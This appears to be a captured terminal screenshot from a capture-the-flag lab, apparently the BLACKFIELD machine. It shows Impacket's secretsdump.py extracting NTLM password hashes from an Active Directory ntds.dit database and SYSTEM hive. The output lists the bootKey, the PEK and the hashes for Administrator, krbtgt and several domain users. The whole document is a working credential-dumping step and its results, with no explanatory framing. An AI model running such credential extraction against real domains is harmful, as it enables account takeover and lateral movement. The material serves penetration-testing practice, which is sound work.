 ┌──(root㉿e652aac7b712)-[/web]
└─# python /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system system local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::